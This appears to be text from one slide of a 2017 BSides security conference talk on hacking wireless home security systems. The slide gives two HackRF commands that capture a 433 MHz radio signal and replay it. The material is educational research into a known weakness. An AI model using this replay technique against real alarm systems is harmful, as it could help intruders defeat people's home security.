 Now let's replay!
• Step 1: Catch the signal
– #hackrf transfer -r 433780000.raw -f 433920000
• Step 2: Play it back
– #hackrf transfer -t 433780000.raw -f 433920000
SecureWorks® | 15
BSIDES 2017
MANCH35T3R
Hacking Wireless Home Security Systems
- Eric Escobar